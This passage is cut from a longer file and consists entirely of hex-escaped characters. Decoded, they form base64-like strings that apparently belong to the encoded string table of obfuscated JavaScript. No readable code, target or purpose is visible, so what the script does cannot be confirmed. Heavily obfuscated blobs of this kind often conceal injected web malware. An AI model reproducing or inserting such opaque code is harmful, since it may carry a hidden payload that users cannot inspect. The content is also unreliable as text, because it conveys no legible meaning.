6f\x36\x57\x52\x43\x7a\x76\x32\x44\x78\x66\x43\x6b\x72\x42\x43\x6f\x30\x57\x51\x70\x64\x50\x43\x6b\x50\x57\x4f\x56\x64\x4b\x53\x6f\x4d\x57\x51\x68\x63\x4e\x33\x78\x64\x51\x76\x68\x64\x53\x6d\x6b\x6a\x74\x58\x48\x39\x57\x35\x56\x64\x47\x53\x6b\x63\x68\x75\x47\x49\x57\x34\x70\x64\x53\x31\x53\x63\x79\x53\x6b\x5a\x57\x4f\x33\x63\x49\x38\x6b\x69\x70\x6d\x6b\x42\x57\x51\x62\x63\x6f\x66\x4a\x64\x4e\x38\x6f\x76\x7a\x48\x56\x64\x4d\x74\x46\x63\x51\x43\x6f\x50\x72\x62\x7a\x58\x44\x72\x42\x63\x50\x48\x4f\x77\x57\x37\x44\x33\x57\x52\x78\x63\x4b\x66\x4b\x4f\x57\x37\x33\x63\x48\x6d\x6b\x33\x57\x36\x6a\x56\x57\x37\x64\x64\x4a\x66\x61\x7a\x46\x43\x6b\x4a\x57\x35\x64\x63\x4c\x53\x6b\x4b\x57\x35\x53\x45\x41\x6d\x6b\x7a\x75\x5a\x70\x63\x55\x66\x57\x38\x57\x34\x4e\x63\x4e\x32\x4f\x6f\x64\x65\x52\x64\x4f\x43\x6b\x56\x66\x43\x6b\x68\x57\x36\x74\x63\x55\x38\x6b\x75\x57\x35\x70\x63\x56\x49\x2f\x63\x55\x43\x6f\x56\x57\x36\x70\x64\x54\x38\x6f\x41\x62\x78\x4f\x4f\x62\x63\x64\x64\x4e\x6d\x6f\x76\x57\x35\x61\x33\x57\x51\x61\x78\x66\x4d\x35\x33\x57\x36\x33\x63\x4b\x43\x6f\x31\x57\x34\x52\x64\x4b\x38\x6b\x6c\x57\x51\x56\x63\x51\x53\x6b\x35\x57\x50\x6d\x32\x62\x43\x6f\x4d\x62\x53\x6f\x55\x57\x4f\x37\x63\x4b\x72\x64\x63\x48\x53\x6b\x2f\x66\x67\x64\x64\x4e\x43\x6f\x37\x57\x35\x46\x63\x4b\x67\x30\x45\x57\x50\x46\x63\x4b\x4c\x54\x6b\x57\x34\x4b\x53\x76\x75\x44\x34\x77\x31\x4a\x64\x4c\x5a\x57\x4d\x78\x6d\x6f\x45\x57\x34\x31\x39\x57\x34\x39\x7a\x57\x35\x47\x6f\x57\x37\x48\x65\x57\x52\x64\x63\x47\x6d\x6f\x69\x57\x37\x79\x43\x57\x37\x7a\x43\x44\x6d\x6f\x46\x57\x4f\x46\x63\x4b\x67\x64\x63\x52\x43\x6b\x6f\x57\x37\x58\x43\x57\x4f\x30\x46\x57\x35\x64\x64\x4e\x4d\x52\x63\x4d\x38\x6b\x30\x75\x38\x6f\x78\x78\x53\x6f\x5a\x78\x43\x6f\x61\x64\x77\x4b\x5a\x57\x51\x42\x63\x56\x64\x47\x65\x77\x38\x6f\x62\x67\x62\x52\x63\x4b\x58\x61\x4a\x57\x36\x4a\x63\x47\x43\x6f\x45\x45\x4d\x31\x43\x57\x35\x74\x64\x52\x38\x6b\x39\x57\x50\x58\x72\x57\x51\x37\x64\x4a\x63\x74\x63\x4a\x53\x6f\x67\x57\x4f\x78\x64\x52\x4c\x4a\x63\x4e\x38\x6b\x78\x6c\x6d\x6f\x31\x57\x52\x2f\x64\x54\x75\x52\x64\x4d\x30\x4c\x32\x57\x36\x64\x63\x52\x53\x6b\x49\x6e\x53\x6f\x37\x71\x71\x50\x39\x57\x37\x33\x64\x55\x4d\x31\x56\x57\x37\x76\x7a\x46\x78\x75\x66\x57\x36\x61\x7a\x6f\x32\x64\x63\x56\x6d\x6b\x4c\x57\x37\x6e\x79\x78\x53\x6f\x69\x57\x35\x61\x51\x73\x6d\x6b\x46\x69\x62\x74\x64\x50\x38\x6b\x7a\x57\x37\x4a\x64\x4b\x53\x6b\x76\x76\x58\x5a\x63\x53\x48\x65\x39\x57\x36\x42\x64\x52\x53\x6f\x43\x57\x36\x64\x64\x53\x38\x6f\x67\x57\x52\x30\x45\x7a\x32\x4b\x45\x44\x74\x54\x37\x7a\x53\x6f\x55\x57\x52\x43\x52\x41\x4c\x6a\x32\x57\x37\x43\x6c\x57\x50\x50\x46\x57\x36\x75\x56\x57\x37\x66\x36\x57\x36\x52\x63\x4f\x6d\x6b\x43\x57\x37\x68\x64\x4c\x6d\x6b\x78\x61\x38\x6f\x2b\x57\x35\x76\x54\x76\x64\x37\x64\x50\x38\x6f\x36\x57\x37\x4c\x6b\x75\x43\x6f\x4a\x69\x53\x6b\x50\x67\x6d\x6b\x61\x57\x35\x4c\x77\x57\x36\x68\x64\x4c\x71\x58\x46\x57\x52\x68\x64\x50\x4c\x62\x67\x65\x33\x6c\x64\x47\x63\x72\x72\x41\x61\x43\x38\x57\x35\x6c\x63\x4d\x47\x72\x4b\x76\x6d\x6f\x7a\x57\x52\x35\x58\x77\x31\x4e\x63\x48\x63\x64\x64\x49\x78\x6c\x64\x54\x61\x61\x68\x57\x36\x33\x63\x52\x43\x6f\x4d\x57\x52\x4e\x63\x48\x30\x42\x64\x4a\x71\x52\x63\x49\x53\x6f\x79\x57\x37\x70\x64\x49\x73\x66\x65\x57\x36\x43\x4c\x67\x53\x6b\x55\x77\x33\x43\x34\x57\x34\x4b\x41\x67\x6d\x6f\x37\x45\x75\x6e\x5a\x78\x43\x6b\x7a\x57\x50\x34\x59\x70\x71\x46\x64\x48\x43\x6b\x43\x66\x49\x4b\x33\x57\x50\x54\x6a\x57\x50\x4e\x64\x48\x38\x6b\x4e\x57\x34\x68\x64\x53\x53\x6b\x5a\x57\x34\x44\x36\x69\x43\x6f\x41\x67\x6d\x6f\x76\x57\x37\x38\x79\x57\x37\x6a\x52\x57\x37\x6a\x48\x63\x6d\x6f\x78\x57\x51\x6e\x50\x57\x52\x4b\x71\x69\x65\x79\x58\x78\x68\x68\x64\x4b\x53\x6f\x7a\x57\x35\x2f\x63\x53\x6d\x6b\x49\x72\x6d\x6f\x6e\x66\x38\x6f\x34\x7a\x6d\x6b\x71\x71\x64\x6d\x41\x57\x34\x48\x55\x7a\x4e\x47\x42\x65\x78\x74\x64\x4a\x66\x76\x65\x57\x34\x70\x63\x53\x6d\x6b\x5a\x57\x50\x64\x64\x4a\x75\x43\x6b\x57\x52\x46\x64\x51\x6d\x6f\x72\x57\x34\x2f\x64\x50\x53\x6f\x56\x57\x36\x4b\x57\x57\x50\x61\x43\x6f\x49\x31\x6b\x57\x37\x61\x66\x57\x36\x72\x4f\x75\x4a\x6c\x64\x51\x53\x6f\x34\x57\x36\x72\x52\x65\x77\x57\x63\x61\x53\x6b\x45\x57\x51\x33\x63\x47\x71\x78\x64\x4d\x61\x72\x71\x57\x50\x52\x63\x48\x6d\x6b\x36\x68\x67\x56\x64\x4d\x4d\x37\x63\x4b\x43\x6f\x76\x57\x34\x4b\x55\x44\x53\x6f\x6c\x57\x37\x66\x48\x69\x33\x54\x52\x57\x52\x57\x58\x57\x50\x61\x41\x57\x34\x44\x77\x68\x6d\x6b\x51\x64\x66\x37\x63\x4e\x47\x57\x2b\x57\x36\x33\x64\x49\x43\x6b\x47\x57\x35\x6c\x63\x4a\x4e\x43\x38\x67\x72\x74\x63\x47\x43\x6b\x33\x67\x33\x79\x37\x61\x43\x6b\x73\x57\x51\x33\x64\x4d\x38\x6f\x37\x66\x57\x68\x64\x4f\x31\x78\x64\x52\x53\x6b\x50\x57\x35\x33\x63\x51\x74\x4b\x34\x57\x51\x6a\x58\x44\x73\x44\x6e\x57\x51\x64\x63\x4b\x62\x61\x44\x57\x34\x6a\x50\x46\x6d\x6b\x67\x6d\x43\x6f\x4f\x67\x43\x6f\x45\x71\x4d\x68\x64\x54\x53\x6f\x38\x57\x51\x6d\x6f\x76\x57\x75\x49\x69\x73\x35\x4c\x61\x4c\x2f\x64\x47\x62\x42\x63\x4b\x78\x4e\x63\x4f\x38\x6f\x49\x6d\x38\x6b\x46\x57\x52\x76\x72\x71\x68\x46\x64\x56\x77\x78\x63\x47\x43\x6b\x43\x74\x53\x6f\x46\x57\x35\x58\x69\x57\x35\x79\x32\x65\x6d\x6f\x49\x57\x35\x62\x4d\x66\x31\x42\x64\x56\x6d\x6f\x75\x57\x34\x2f\x64\x49\x77\x74\x63\x55\x43\x6f\x69\x57\x37\x37\x63\x4c\x4a\x30\x2f\x67\x75\x79\x32\x65\x58\x62\x59\x6d\x53\x6b\x47\x71\x38\x6b\x61\x57\x34\x31\x66\x57\x50\x4b\x72\x57\x34\x56\x64\x4e\x47\x6a\x66\x42\x38\x6f\x38\x57\x36\x39\x76\x57\x34\x44\x79\x57\x36\x5a\x64\x4f\x43\x6f\x39\x57\x37\x31\x74\x70\x65\x5a\x64\x4d\x43\x6f\x51\x6a\x31\x37\x63\x53\x38\x6b\x75\x57\x50\x39\x45\x62\x6d\x6b\x54\x57\x36\x4a\x63\x56\x43\x6f\x63\x62\x53\x6f\x39\x57\x4f\x75\x46\x6d\x4a\x33\x64\x55\x76\x47\x2b\x67\x38\x6f\x65\x57\x36\x5a\x64\x4d\x32\x38\x69\x57\x52\x4b\x6e\x57\x52\x4a\x63\x4f\x33\x52\x64\x4a\x38\x6b\x75\x57\x34\x42\x64\x55\x53\x6b\x6c\x75\x71\x61\x71\x6e\x47\x4c\x6b\x57\x36\x78\x63\x4e\x30\x52\x63\x4d\x66\x42\x63\x52\x58\x71\x43\x57\x4f\x43\x50\x6e\x38\x6b\x39\x57\x37\x52\x63\x4d\x4e\x4a\x64\x55\x43\x6b\x43\x57\x34\x65\x64\x57\x50\x70\x63\x48\x66\x46\x63\x52\x4b\x52\x64\x51\x38\x6f\x4a\x57\x34\x4e\x63\x48\x32\x66\x57\x70\x4c\x6c\x63\x54\x30\x66\x36\x43\x38\x6f\x46\x41\x49\x42\x63\x56\x38\x6b\x68\x57\x37\x6a\x4b\x57\x4f\x70\x64\x52\x57\x6c\x63\x47\x66\x53\x34\x57\x52\x56\x63\x52\x78\x5a\x64\x54\x32\x74\x63\x54\x43\x6f\x6f\x6d\x53\x6f\x55\x57\x34\x6a\x7a\x7a\x66\x62\x6a\x6b\x71\x4e\x64\x53\x57\x52\x64\x4a\x43\x6b\x75\x76\x57\x65\x75\x57\x51\x2f\x64\x52\x43\x6f\x4e\x6f\x6d\x6f\x52\x42\x74\x78\x63\x53\x43\x6b\x53\x57\x52\x2f\x64\x4f\x43\x6b\x76\x57\x50\x31\x64\x6b\x38\x6b\x34\x66\x38\x6b\x5a\x75\x30\x57\x64\x57\x50\x57\x4e\x57\x52\x76\x62\x6b\x38\x6b\x43\x42\x58\x69\x6c\x57\x52\x5a\x64\x55\x6d\x6f\x78\x57\x52\x31\x35\x68\x61\x4a\x63\x50\x53\x6f\x72\x57\x35\x6c\x64\x47\x33\x48\x61\x57\x52\x43\x62\x57\x37\x46\x63\x4c\x43\x6b\x38\x7a\x43\x6b\x55\x69\x6d\x6b\x58\x63\x6d\x6b\x58\x57\x4f\x4e\x63\x50\x43\x6b\x41\x46\x43\x6f\x49\x73\x4c\x6c\x64\x4a\x5a\x30\x43\x57\x52\x4e\x63\x53\x78\x52\x63\x4e\x68\x70\x63\x49\x31\x68\x63\x47\x65\x65\x65\x57\x37\x31\x51\x72\x43\x6f\x6e\x57\x35\x74\x63\x4c\x38\x6b\x58\x57\x4f\x47\x79\x66\x4a\x57\x71\x57\x35\x70\x64\x47\x76\x52\x63\x48\x43\x6b\x51\x46\x74\x62\x5a\x57\x35\x35\x6a\x57\x4f\x62\x72\x72\x59\x78\x63\x48\x6d\x6b\x71\x57\x34\x47\x39\x57\x52\x37\x63\x4b\x66\x47\x5a\x64\x38\x6f\x52\x62\x38\x6b\x46\x44\x30\x47\x32\x57\x51\x7a\x78\x57\x50\x34\x66\x61\x43\x6b\x59\x57\x35\x33\x64\x51\x47\x6a\x4c\x64\x38\x6b\x4a\x72\x4c\x69\x74\x76\x43\x6b\x72\x57\x35\x2f\x63\x52\x43\x6b\x30\x64\x38\x6f\x55\x57\x50\x37\x64\x4a\x64\x56\x63\x54\x38\x6f\x4f\x57\x50\x6a\x67\x6a\x53\x6b\x77\x6d\x38\x6f\x61\x46\x30\x70\x63\x51\x31\x33\x64\x51\x6d\x6f\x72\x57\x50\x70\x63\x4f\x43\x6b\x79\x57\x50\x7a\x39\x57\x50\x4b\x44\x70\x78\x5a\x63\x54\x78\x31\x67\x70\x6d\x6f\x43\x57\x37\x30\x32\x57\x4f\x52\x64\x4e\x43\x6f\x71\x57\x34\x68\x64\x4e\x4a\x44\x6a\x41\x53\x6b\x77\x78\x30\x4e\x64\x50\x6d\x6b\x58\x42\x47\x74\x63\x54\x77\x74\x64\x48\x31\x6c\x64\x53\x6d\x6b\x54\x63\x63\x43\x45\x57\x35\x50\x79\x57\x35\x68\x64\x4e\x53\x6b\x31\x44\x30\x61\x32\x73\x4c\x78\x63\x4a\x58\x2f\x64\x4d\x43\x6b\x6a\x70\x38\x6b\x62\x57\x36\x5a\x63\x4c\x53\x6b\x6f\x69\x43\x6f\x4c\x66\x43\x6f\x6c\x57\x52\x43\x4c\x71\x6d\x6b\x57\x57\x52\x42\x64\x4e\x43\x6b\x73\x44\x6d\x6f\x75\x66\x76\x71\x65\x57\x50\x70\x63\x47\x6d\x6b\x48\x43\x62\x47\x43\x61\x53\x6b\x6d\x57\x35\x5a\x64\x50\x47\x62\x48\x57\x35\x37\x64\x4a\x6d\x6f\x58\x57\x37\x66\x6b\x6b\x64\x4f\x4d\x57\x35\x4b\x68\x57\x34\x58\x6c\x72\x71\x2f\x64\x55\x43\x6b\x41\x79\x38\x6f\x50\x6b\x57\x78\x64\x4a\x43\x6f\x35\x46\x75\x56\x63\x4d\x4c\x74\x63\x51\x71\x4a\x64\x55\x53\x6b\x49\x57\x36\x4e\x63\x50\x53\x6f\x69\x6a\x53\x6f\x48\x6c\x6d\x6f\x55\x74\x47\x31\x45\x64\x61\x57\x42\x61\x38\x6b\x67\x57\x35\x7a\x73\x6b\x76\x64\x63\x4d\x67\x2f\x63\x4d\x38\x6f\x30\x57\x36\x56\x64\x52\x6d\x6f\x44\x72\x6d\x6f\x52\x57\x4f\x37\x63\x4f\x43\x6f\x6c\x41\x58\x4b\x43\x57\x35\x43\x52\x63\x53\x6f\x38\x57\x34\x57\x6a\x57\x4f\x47\x38\x57\x4f\x38\x68\x57\x51\x6d\x79\x62\x66\x6c\x63\x48\x59\x2f\x64\x47\x77\x69\x37\x6c\x4c\x61\x39\x44\x6d\x6b\x48\x74\x38\x6f\x62\x7a\x4c\x37\x63\x54\x4b\x68\x63\x53\x67\x37\x63\x4f\x73\x4a\x64\x54\x53\x6b\x34\x71\x53\x6f\x49\x64\x4c\x6c\x64\x54\x76\x6c\x64\x50\x6d\x6f\x68\x69\x38\x6f\x67\x70\x65\x52\x63\x55\x53\x6f\x61\x57\x35\x6a\x69\x57\x36\x65\x53\x57\x4f\x35\x65\x57\x35\x4f\x37\x66\x38\x6f\x64\x57\x34\x50\x67\x6b\x32\x44\x67\x57\x51\x4a\x64\x4d\x4b\x57\x39\x57\x35\x42\x63\x4d\x4c\x4a\x63\x53\x74\x2f\x64\x53\x6d\x6f\x77\x79\x74\x2f\x64\x4b\x6d\x6f\x4b\x6a\x43\x6f\x46\x75\x4c\x50\x55\x57\x37\x4e\x63\x48\x47\x75\x51\x64\x33\x79\x55\x57\x51\x46\x63\x54\x4b\x68\x63\x49\x53\x6f\x35\x61\x71\x78\x64\x49\x53\x6f\x30\x57\x34\x52\x63\x4c\x38\x6b\x44\x57\x37\x37\x63\x4e\x57\x38\x77\x41\x4c\x4b\x5a\x69\x53\x6f\x66\x67\x38\x6b\x2f\x79\x53\x6b\x2b\x6c\x4e\x78\x64\x4d\x67\x37\x64\x4d\x4a\x46\x64\x50\x53\x6b\x69\x57\x50\x39\x4e\x43\x4a\x42\x63\x49\x64\x7a\x41\x57\x34\x52\x63\x4c\x5a\x79\x54\x57\x36\x4f\x72\x46\x53\x6f\x32\x57\x52\x2f\x64\x53\x4a\x48\x5a\x46\x43\x6b\x52\x69\x6d\x6f\x78\x57\x50\x4b\x36\x41\x38\x6b\x4c\x65\x6d\x6b\x69\x6c\x6d\x6b\x5a\x46\x38\x6b\x61\x7a\x66\x39\x4b\x61\x32\x4e\x63\x48\x6d\x6b\x35\x6e\x38\x6b\x45\x57\x36\x6c\x63\x4b\x6d\x6f\x77\x6b\x6d\x6b\x63\x57\x52\x70\x64\x4d\x38\x6b\x39\x63\x73\x4e\x63\x51\x62\x42\x63\x53\x76\x62\x5a\x44\x4c\x35\x55\x57\x34\x7a\x56\x74\x63\x6c\x64\x53\x38\x6f\x63\x7a\x53\x6f\x37\x61\x43\x6b\x34\x57\x4f\x57\x71\x57\x52\x6c\x63\x55\x72\x6d\x30\x72\x43\x6f\x61\x57\x34\x74\x63\x52\x4a\x42\x64\x4b\x53\x6b\x4c\x6a\x53\x6f\x63\x57\x52\x6a\x4a\x72\x53\x6b\x79\x57\x36\x34\x75\x64\x4d\x4a\x63\x52\x6d\x6b\x54\x77\x73\x71\x37\x72\x65\x42\x63\x53\x4e\x37\x64\x48\x43\x6f\x34\x6b\x71\x2f\x64\x4d\x6d\x6b\x74\x57\x37\x38\x35\x57\x52\x4a\x64\x4b\x64\x58\x51\x61\x53\x6b\x37\x76\x64\x2f\x64\x53\x32\x4a\x64\x49\x30\x4e\x64\x51\x43\x6f\x6f\x7a\x53\x6f\x6a\x57\x34\x64\x64\x52\x53\x6b\x46\x73\x63\x4f\x48\x6b\x5a\x54\x69\x66\x4e\x74\x64\x55\x76\x79\x39\x57\x34\x69\x4d\x57\x36\x79\x67\x6d\x6d\x6f\x6a\x68\x43\x6f\x66\x57\x34\x62\x2f\x57\x52\x4f\x39\x57\x37\x6e\x31\x66\x6d\x6b\x77\x69\x38\x6b\x6f\x57\x4f\x4b\x55\x57\x52\x75\x53\x57\x36\x68\x64\x4d\x33\x6c\x64\x4d\x33\x48\x4b\x77\x58\x50\x39\x70\x4d\x54\x79\x46\x4a\x5a\x63\x4a\x53\x6f\x32\x57\x4f\x74\x64\x49\x6d\x6b\x66\x57\x37\x4a\x64\x47\x65\x33\x64\x47\x4b\x6c\x64\x52\x33\x65\x68\x61\x53\x6f\x73\x78\x5a\x6d\x54\x57\x34\x70\x63\x47\x68\x4e\x63\x47\x68\x6a\x39\x68\x43\x6f\x36\x57\x36\x76\x70\x57\x37\x75\x37\x67\x72\x46\x63\x54\x38\x6b\x31\x57\x51\x37\x64\x53\x53\x6f\x43\x63\x43\x6f\x59\x63\x38\x6b\x4f\x57\x36\x37\x64\x52\x32\x79\x4f\x57\x35\x4e\x63\x4d\x6d\x6b\x54\x6c\x6d\x6b\x38\x57\x50\x44\x49\x67\x53\x6f\x48\x6e\x38\x6b\x68\x42\x65\x4a\x63\x4a\x6d\x6b\x59\x57\x4f\x52\x64\x53\x58\x43\x36\x57\x37\x75\x50\x6d\x6d\x6b\x77\x69\x48\x46\x63\x4f\x38\x6f\x38\x42\x53\x6b\x79\x71\x38\x6f\x78\x57\x36\x7a\x6a\x57\x35\x42\x64\x4d\x33\x30\x68\x77\x47\x71\x62\x57\x36\x37\x64\x4e\x53\x6b\x33\x67\x68\x31\x2b\x63\x78\x48\x62\x7a\x6d\x6f\x4a\x73\x57\x66\x4e\x62\x76\x74\x64\x55\x71\x46\x63\x4b\x66\x4f\x77\x57\x37\x33\x64\x4a\x38\x6b\x45\x62\x47\x76\x55\x57\x51\x34\x6b\x57\x52\x37\x64\x52\x72\x39\x47\x74\x71\x33\x63\x53\x4d\x75\x57\x78\x43\x6f\x79\x69\x53\x6f\x37\x57\x35\x54\x65\x57\x35\x4c\x55\x57\x35\x4a\x63\x4e\x6d\x6b\x70\x42\x72\x6c\x64\x52\x67\x54\x34\x57\x50\x69\x41\x57\x34\x54\x4a\x61\x6d\x6b\x6e\x69\x62\x61\x52\x57\x37\x31\x77\x6b\x43\x6b\x2f\x70\x77\x37\x63\x50\x76\x2f\x63\x51\x38\x6b\x33\x77\x6d\x6f\x58\x42\x67\x4a\x64\x56\x4b\x68\x64\x47\x75\x6c\x63\x56\x77\x42\x63\x50\x38\x6f\x78\x6e\x43\x6b\x35\x6b\x43\x6f\x67\x78\x6d\x6f\x63\x57\x51\x64\x63\x48\x4c\x38\x71\x57\x35\x4e\x63\x53\x76\x62\x75\x45\x38\x6b\x42\x57\x35\x44\x6b\x57\x36\x4c\x2b\x57\x51\x4c\x4a\x42\x66\x52\x64\x52\x53\x6f\x4a\x57\x36\x5a\x64\x4a\x59\x31\x6d\x57\x36\x4f\x6c\x57\x37\x31\x68\x57\x52\x48\x4d\x61\x49\x64\x63\x48\x75\x62\x65\x57\x4f\x62\x6c\x57\x52\x5a\x64\x4f\x47\x5a\x63\x53\x75\x70\x64\x4a\x38\x6b\x67\x64\x53\x6f\x46\x71\x48\x58\x70\x57\x4f\x69\x73\x63\x30\x6d\x2b\x67\x58\x37\x64\x4f\x72\x4a\x63\x56\x32\x6d\x35\x57\x50\x78\x63\x47\x65\x58\x7a\x7a\x5a\x46\x63\x4c\x53\x6f\x51\x61\x77\x68\x64\x56\x5a\x50\x6f\x64\x6d\x6b\x37\x74\x53\x6f\x63\x61\x58\x70\x63\x50\x64\x75\x39\x44\x48\x68\x63\x4b\x58\x64\x64\x50\x32\x70\x64\x53\x6d\x6f\x69\x68\x6d\x6f\x72\x6b\x5a\x2f\x63\x4f\x4e\x48\x4d\x43\x38\x6f\x4f\x57\x51\x4c\x32\x57\x35\x37\x63\x4e\x53\x6f\x47\x57\x51\x42\x63\x4b\x38\x6b\x45\x7a\x4c\x78\x63\x54\x6d\x6b\x66\x57\x52\x5a\x63\x4d\x43\x6b\x76\x6e\x6d\x6f\x48\x57\x36\x7a\x46\x57\x37\x52\x64\x55\x6d\x6b\x39\x57\x50\x7a\x59\x68\x61\x2f\x64\x49\x62\x50\x52\x57\x34\x64\x64\x47\x64\x69\x59\x57\x37\x47\x35\x57\x4f\x71\x2b\x57\x52\x65\x55\x41\x58\x2f\x64\x50\x6d\x6b\x56\x69\x74\x4a\x64\x4e\x58\x6c\x63\x53\x6d\x6b\x68\x70\x38\x6b\x6a\x57\x51\x61\x65\x57\x36\x4a\x63\x53\x31\x4b\x78\x57\x34\x72\x6e\x57\x50\x4e\x64\x53\x64\x42\x64\x4d\x6d\x6b\x46\x7a\x33\x4e\x64\x55\x53\x6b\x6a\x57\x34\x30\x42\x79\x43\x6f\x6c\x57\x4f\x75\x54\x62\x63\x2f\x64\x4a\x31\x4b\x56\x76\x5a\x70\x64\x47\x4c\x37\x64\x53\x6d\x6b\x54\x42\x43\x6b\x34\x57\x35\x65\x61\x57\x34\x70\x64\x49\x53\x6b\x79\x45\x4d\x2f\x64\x54\x38\x6b\x59\x43\x78\x62\x4f\x41\x53\x6f\x75\x57\x50\x42\x64\x4c\x38\x6b\x44\x70\x38\x6b\x75\x57\x4f\x76\x78\x57\x34\x48\x5a\x72\x43\x6b\x6f\x57\x52\x33\x63\x55\x43\x6f\x6a\x68\x63\x35\x2f\x65\x53\x6f\x58\x61\x6d\x6f\x64\x6b\x31\x46\x64\x4f\x38\x6b\x74\x57\x4f\x56\x64\x4f\x38\x6b\x2b\x71\x43\x6f\x54\x57\x35\x4e\x64\x4d\x43\x6b\x6f\x57\x35\x6a\x63\x57\x52\x64\x63\x4c\x53\x6b\x32\x61\x6d\x6b\x35\x6a\x53\x6b\x74\x57\x34\x58\x65\x63\x53\x6b\x57\x57\x37\x54\x75\x74\x43\x6b\x51\x57\x4f\x75\x38\x43\x43\x6f\x35\x57\x34\x52\x64\x47\x38\x6f\x6c\x6f\x75\x48\x37\x61\x4a\x70\x63\x54\x66\x4e\x63\x4b\x76\x64\x64\x52\x48\x37\x63\x49\x77\x33\x64\x4b\x38\x6b\x79\x69\x53\x6b\x39\x68\x73\x79\x6a\x6f\x65\x48\x61\x57\x34\x68\x63\x4a\x31\x75\x42\x41\x6d\x6f\x65\x79\x43\x6b\x2f\x42\x57\x35\x37\x78\x38\x6b\x6c\x44\x72\x66\x4f\x57\x35\x5a\x63\x4b\x31\x31\x4e\x57\x36\x38\x66\x65\x59\x6d\x4e\x57\x52\x42\x64\x4c\x72\x70\x64\x50\x43\x6b\x2f\x77\x38\x6f\x58\x57\x36\x65\x64\x71\x53\x6b\x6f\x67\x49\x6a\x75\x45\x49\x44\x6c\x73\x47\x42\x63\x4e\x53\x6f\x4c\x57\x35\x79\x56\x57\x51\x66\x62\x68\x43\x6f\x31\x57\x37\x5a\x63\x4f\x74\x54\x48\x57\x51\x64\x63\x51\x43\x6b\x55\x57\x37\x4a\x63\x4d\x38\x6b\x72\x57\x51\x48\x35\x6e\x65\x6e\x6c\x57\x36\x46\x63\x55\x6d\x6b\x65\x57\x51\x53\x35\x76\x76\x6a\x31\x57\x36\x66\x37\x57\x4f\x34\x75\x77\x38\x6b\x45\x57\x51\x69\x4f\x76\x38\x6b\x41\x57\x50\x50\x39\x57\x50\x4f\x31\x46\x43\x6b\x36\x69\x38\x6f\x42\x57\x35\x64\x63\x55\x31\x37\x64\x51\x6d\x6b\x74\x57\x51\x39\x47\x69\x78\x44\x4b\x57\x51\x71\x4b\x57\x52\x71\x4d\x76\x38\x6b\x58\x57\x50\x78\x64\x50\x6d\x6f\x49\x6b\x58\x39\x52\x6f\x43\x6b\x2f\x72\x47\x54\x4f\x45\x6d\x6f\x6e\x68\x43\x6f\x4e\x78\x38\x6b\x46\x57\x34\x4c\x78\x57\x52\x33\x63\x4e\x4b\x52\x63\x4f\x64\x42\x63\x49\x4a\x2f\x63\x49\x57\x75\x44\x57\x36\x62\x4a\x78\x31\x62\x6b\x65\x31\x34\x65\x69\x43\x6f\x5a\x64\x77\x48\x39\x57\x52\x79\x50\x71\x38\x6b\x70\x57\x52\x4e\x64\x56\x71\x39\x68\x66\x43\x6b\x75\x57\x37\x65\x46\x57\x50\x57\x56\x57\x35\x78\x63\x4d\x33\x66\x44\x57\x34\x33\x64\x4e\x61\x34\x55\x57\x34\x2f\x63\x49\x31\x6e\x44\x57\x4f\x76\x78\x57\x51\x39\x6e\x74\x38\x6f\x67\x43\x4e\x58\x45\x57\x37\x57\x31\x65\x53\x6b\x50\x68\x61\x71\x30\x75\x77\x58\x42\x71\x43\x6f\x54\x57\x4f\x72\x31\x57\x37\x66\x5a\x57\x34\x2f\x63\x49\x53\x6b\x4f\x67\x5a\x47\x42\x6c\x31\x54\x6f\x74\x43\x6f\x79\x7a\x38\x6b\x43\x57\x51\x2f\x64\x50\x6d\x6b\x61\x69\x38\x6b\x64\x70\x6d\x6f\x61\x57\x34\x56\x63\x51\x38\x6b\x33\x66\x53\x6f\x73\x57\x36\x68\x63\x51\x6d\x6f\x38\x67\x38\x6f\x6d\x57\x34\x46\x63\x4e\x38\x6b\x68\x6a\x74\x46\x64\x55\x76\x2f\x63\x4d\x43\x6b\x4d\x71\x33\x78\x63\x48\x6d\x6f\x76\x57\x52\x66\x39\x66\x43\x6b\x43\x6b\x62\x4a\x63\x55\x43\x6b\x36\x76\x74\x53\x52\x57\x37\x34\x67\x57\x51\x44\x52\x70\x4d\x46\x64\x4d\x38\x6b\x62\x42\x63\x4f\x58\x76\x4d\x7a\x7a\x57\x35\x2f\x64\x4a\x53\x6f\x6b\x57\x35\x54\x63\x6d\x38\x6b\x79\x57\x4f\x4c\x6f\x57\x37\x56\x64\x4e\x71\x4f\x43\x57\x50\x68\x63\x4e\x30\x48\x6d\x76\x53\x6f\x63\x6c\x6d\x6f\x49\x71\x49\x46\x64\x50\x6d\x6b\x43\x6b\x43\x6f\x67\x57\x35\x33\x63\x54\x63\x6e\x39\x68\x43\x6b\x63\x63\x33\x61\x73\x44\x63\x68\x63\x56\x61\x57\x53\x57\x35\x50\x52\x57\x52\x4f\x73\x57\x36\x2f\x63\x50\x38\x6f\x6d\x57\x35\x7a\x32\x57\x36\x68\x64\x50\x32\x61\x33\x57\x36\x39\x59\x57\x37\x7a\x58\x57\x50\x68\x63\x47\x53\x6b\x47\x57\x51\x46\x63\x4e\x43\x6f\x72\x45\x43\x6f\x46\x68\x33\x52\x63\x4b\x67\x56\x63\x53\x49\x62\x32\x62\x73\x39\x53\x57\x34\x2f\x63\x49\x38\x6f\x68\x57\x35\x4a\x63\x49\x43\x6b\x77\x57\x34\x4e\x64\x47\x48\x6c\x64\x48\x78\x76\x69\x57\x34\x47\x45\x57\x52\x54\x38\x57\x37\x58\x30\x57\x51\x52\x63\x4d\x59\x61\x53\x61\x43\x6b\x47\x76\x53\x6f\x31\x45\x4a\x68\x63\x4b\x6d\x6b\x65\x57\x34\x35\x32\x57\x37\x46\x63\x49\x38\x6f\x53\x57\x34\x52\x64\x55\x65\x4f\x32\x57\x51\x4b\x62\x46\x67\x62\x59\x69\x66\x30\x35\x57\x34\x4b\x69\x57\x34\x4c\x33\x57\x51\x48\x6f\x57\x35\x52\x64\x49\x5a\x72\x2f\x57\x52\x50\x56\x57\x36\x64\x64\x54\x30\x5a\x63\x4a\x64\x6e\x6a\x6b\x61\x33\x63\x55\x38\x6f\x2f\x57\x4f\x30\x4e\x57\x37\x47\x61\x69\x43\x6f\x69\x76\x53\x6b\x77\x57\x50\x39\x78\x57\x51\x68\x63\x4e\x5a\x42\x63\x54\x6d\x6f\x71\x66\x32\x71\x38\x57\x50\x39\x6e\x57\x52\x64\x63\x4f\x4d\x61\x4d\x78\x6d\x6b\x4c\x57\x36\x78\x63\x4b\x6d\x6b\x50\x66\x6d\x6b\x42\x57\x35\x4f\x79\x57\x4f\x34\x46\x57\x4f\x50\x5a\x57\x52\x42\x64\x4c\x62\x31\x6d\x57\x50\x5a\x64\x54\x66\x39\x44\x42\x4c\x68\x63\x4d\